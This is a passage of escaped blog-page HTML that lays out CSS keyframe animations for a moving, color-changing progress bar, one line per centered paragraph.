0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-webkit-keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 